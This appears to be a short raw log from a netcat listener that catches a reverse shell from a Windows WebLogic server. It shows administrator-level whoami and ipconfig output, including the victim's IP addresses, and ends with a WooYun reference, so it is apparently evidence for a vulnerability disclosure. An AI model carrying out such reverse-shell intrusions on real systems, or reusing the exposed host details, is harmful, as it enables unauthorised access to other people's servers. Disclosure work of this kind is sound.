 listening on [any] 8888 ...
124.114.203.115: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [124.114.203.115] 59388: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\weblogic\user_projects\domains\base_domain>whoami
whoami
ibm-41\administrator
d:\weblogic\user_projects\domains\base_domain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 169.254.95.120
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b066:cb24:41cf:3e59%13
IPv4 地址 . . . . . . . . . . . . : 202.200.0.41
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 202.200.0.254
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org